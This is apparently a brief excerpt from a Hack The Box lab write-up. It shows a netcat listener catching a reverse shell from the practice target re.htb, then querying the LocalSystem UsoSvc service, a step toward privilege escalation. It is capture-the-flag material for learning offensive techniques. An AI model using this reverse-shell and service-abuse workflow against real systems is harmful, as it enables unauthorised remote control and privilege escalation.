 root@ENGINEERING:/home/cbjs/htb/re/RE-payload# rlwrap -cAr nc -lvp 6667
Listening on 0.0.0.0 6667
Connection received on re.htb 49740
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
sc qc usosvc
sc qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : 'C:windows
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem
c:\windows\system32\inetsrv>